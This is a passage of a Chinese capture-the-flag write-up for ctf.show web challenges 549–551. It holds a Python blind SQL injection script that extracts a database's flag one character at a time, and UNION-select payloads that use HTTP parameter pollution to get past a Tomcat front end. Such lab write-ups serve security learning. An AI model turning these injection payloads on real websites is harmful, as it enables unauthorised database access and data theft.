f"https://c04c1502-e1f3-498d-9fd8-d6683ae81cf1.challenge.ctf.show/?id=0'||(if(ascii(substr((Select(group_concat(schema_name))from(information_schema.schemata)),{i},1))>{mid},1,0))||'0"# url = f"https://c04c1502-e1f3-498d-9fd8-d6683ae81cf1.challenge.ctf.show/?id=0'||(if(ascii(substr((SElect(group_concat(table_name))from(information_schema.tables)where(table_schema)='ctfshow'),{i},1))>{mid},1,0))||'0"# url = f"https://c04c1502-e1f3-498d-9fd8-d6683ae81cf1.challenge.ctf.show/?id=0'||(if(ascii(substr((SElect(group_concat(column_name))from(information_schema.columns)where(table_name)='flags'),{i},1))>{mid},1,0))||'0"url = f"https://c04c1502-e1f3-498d-9fd8-d6683ae81cf1.challenge.ctf.show/?id=0'||(if(ascii(substr((SElect(group_concat(flag4s))from(ctfshow.flags)),{i},1))>{mid},1,0))||'0"r = requests.get(url=url)if 'Dumb' in r.text:low = mid + 1else:high = midif low != 32:flag += chr(low)else:breakprint(flag)
web549

?id=1&id=-1'union select 1,2,3--+?id=1&id=-1'union select 1,(select group_concat(flag4s) from ctfshow.flags),3--+
这里是一个知识点HPP,也就是HTTP Parameter Pollution,http 参数污染攻击的一个应用。
服务器端有两个部分:第一部分为 tomcat 为引擎的 jsp 型服务器,第二部分为 apache为引擎的 php 服务器,真正提供 web
服务的是 php 服务器。工作流程为:client 访问服务器,能直接访问到 tomcat 服务器,然后 tomcat 服务器再向 apache
服务器请求数据。数据返回路径则相反。
看图就能正确的知道了
tomat jsp服务端接受第一个参数id,目前实验我所知道的仅为第一个


而apache php服务端应该是只处理最后一个参数id,所以我们就可以依靠这个来污染参数
web550
双引号闭合即可
?id=1&id=-1"union select 1,(select group_concat(flag4s) from ctfshow.flags),3--+
web551
?id=1&id=-1") union select 1,(select group_concat(flag4s)from ctfshow.flags),3--+